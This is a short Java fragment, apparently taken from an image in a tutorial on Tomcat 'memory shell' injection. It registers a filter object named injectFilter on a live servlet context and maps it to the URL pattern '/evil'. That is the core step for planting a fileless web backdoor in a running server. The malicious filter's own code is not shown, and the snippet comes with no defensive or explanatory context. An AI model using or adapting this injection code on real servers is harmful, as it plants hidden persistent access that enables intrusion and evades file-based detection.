 FilterDef filterDef = new FilterDef();
filterDef.setFilter(injectFilter);
filterDef.setFilterName(name);
filterDef.setFilterClass(injectFilter.getClass().getName());
sContext.addFilterDef(filterDef);
FilterMap filterMap = new FilterMap();
filterMap.addURLPattern("/evil");
filterMap.setFilterName(name);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
sContext.addFilterMap(filterMap);